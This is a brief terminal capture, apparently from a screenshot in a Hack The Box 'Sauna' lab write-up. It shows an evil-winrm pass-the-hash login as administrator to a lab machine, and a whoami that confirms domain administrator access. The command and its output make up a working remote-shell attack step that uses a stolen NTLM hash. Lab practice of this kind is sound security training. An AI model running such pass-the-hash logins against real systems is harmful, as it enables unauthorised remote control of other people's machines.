 ┌──(kali㉿kali)-[~/htb/sauna]
└─$ evil-winrm -u administrator -H '823452073d75b9d1cf70ebdf86c7f98e' -i 10.129.95.180
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>